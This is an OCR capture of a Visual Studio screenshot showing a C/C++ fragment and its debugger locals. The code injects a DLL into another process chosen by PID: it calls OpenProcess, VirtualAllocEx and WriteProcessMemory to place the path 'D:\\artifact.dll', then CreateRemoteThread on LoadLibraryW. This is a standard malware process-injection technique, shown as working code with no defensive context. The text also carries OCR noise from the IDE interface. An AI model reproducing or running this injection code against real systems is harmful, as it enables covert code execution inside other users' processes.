 PVOID remoteBuffer;
wchar_t dllPath[] = TEXT("D:\\artifact.dll");
processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof dllPath, MEM_COMMIT,
PAGE_READWRITE);
WriteProcessMemory(processHandle, remoteBuffer, (LPVOID)dllPath, sizeof dllPath, NULL); 已
PTHREAD_START_ROUTINE threatStartRoutineAddress = (PTHREAD_START_ROUTINE)GetProcAddress
(GetModuleHandle(TEXT("Kernel32")), "LoadLibraryW");
CreateRemoteThread(processHandle, NULL, 0, threatStartRoutineAddress, remoteBuffer, 0,
NULL);
CloseHandle(processHandle);
return 0;
}
159 % 未找到相关问题 行: 10 字符: 1 OVR 制表符 CRLF
局部变量
搜索(Ctrl+E) 搜索深度: 3 A
名称 值 类型
argc 0x00000002 int
argv 0x0000014073f38e90 {0x0000014073f38ea8 "C:\\Users\\admin\\source\\repos\\test666\\x64\\Debug\\... char * *
dllPath 0x0000001f80aff4f8 L"D:\\artifact.dll" wchar_t[0x00000010]
processHandle 0x000000000000009c void *
remoteBuffer 0x000001b3f1900000 void *
threatStartRoutineAddress 0xcccccccccccccccc unsigned long(*)(void *)